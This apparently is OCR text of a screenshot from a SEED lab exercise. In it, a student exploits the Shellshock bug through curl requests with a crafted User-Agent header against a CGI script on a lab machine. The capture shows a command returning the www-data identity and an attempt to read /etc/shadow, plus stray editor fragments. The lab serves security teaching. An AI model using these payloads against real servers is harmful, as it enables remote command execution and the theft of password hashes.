 Terminator
En
1:29 PM
msg.txt
long.plain
server-info.txt
settings.php — lab05
settings.php — 0923
10 * and then rename it to settings.php.
/bin/bash
/bin/bash 139x37
server-info.txt  settings.php
[09/28/20]seed@VM:~/.../lab05$ subl settings.php
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/id" http://10.20.30.22/cgi-bin/
myprog3.cgi
*   Trying 10.20.30.22...
* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/id
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 28 Sep 2020 17:26:48 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 0
< Content-Type: text/plain
<
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /usr/bin/id" http://10.20.30.22/cgi-
bin/myprog3.cgi
*   Trying 10.20.30.22...
* Connected to 10.20.30.22 (10.20.30.22) port 80 (#0)
> GET /cgi-bin/myprog3.cgi HTTP/1.1
> Host: 10.20.30.22
> User-Agent: () { echo normal; }; echo 'Content-type: text/plain'; echo; /usr/bin/id
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 28 Sep 2020 17:27:46 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 54
< Content-Type: text/plain
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 10.20.30.22 left intact
[09/28/20]seed@VM:~/.../lab05$ curl -v -A "() { echo normal; }; echo 'Content-type: text/plain'; echo; /bin/cat /etc/shadow" http://10.20.3
0.22/cgi-bin/myprog3.cgi
summarize the explanation in
he Shellshock vulnerability in
Tab Size: 4
PHP